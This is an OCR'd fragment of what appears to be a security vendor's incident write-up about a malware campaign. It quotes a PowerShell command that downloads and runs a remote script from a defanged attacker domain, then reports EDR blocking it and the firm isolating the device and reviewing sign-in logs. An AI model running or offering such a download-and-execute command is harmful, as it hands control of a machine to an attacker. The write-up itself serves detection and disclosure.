
$ irm events[.]ms709[.]com | iex
While apparently stopped by EDR, mnemonic
initiated a full AV scan on the device, and isolated
the device until results were available. A thorough
review of sign-in logs for impacted users was also
performed.
mnemonic is currently researching relevant
infrastructure and samples to further improve our
detection capabilities for this campaign.
A full list of Indicators of Compromise is shared at
the end of this article.